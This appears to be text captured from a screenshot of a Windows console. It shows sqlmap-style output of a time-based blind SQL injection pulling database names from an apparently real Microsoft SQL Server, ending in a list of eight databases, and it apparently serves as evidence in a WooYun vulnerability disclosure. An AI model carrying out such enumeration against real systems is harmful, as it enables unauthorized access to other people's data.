 管理员: C:\Windows\system32\cmd.exe
[00:21:22] [WARNING] increasing time delay to 5 seconds
maste
[00:23:20] [ERROR] invalid character detected. retrying..
[00:23:20] [WARNING] increasing time delay to 6 seconds
[00:23:46] [ERROR] unable to properly validate last character value ('s')..
s
[00:23:47] [INFO] retrieved: model
[00:24:15] [INFO] retrieved: msdb
[00:24:36] [INFO] retrieved: tempdb
[00:25:09] [INFO] retrieved: TuanD
[00:25:42] [ERROR] invalid character detected. retrying..
[00:25:42] [WARNING] increasing time delay to 2 seconds
[00:25:53] [ERROR] invalid character detected. retrying..
[00:25:53] [WARNING] increasing time delay to 3 seconds
ai_OA
available databases [8]:
[*] ChatRoom
[*] ChatRoom_test
[*] JT_YYYG
[*] mastes
[*] model
[*] msdb
[*] tempdb
[*] TuanDai_OA
www.wooyun.org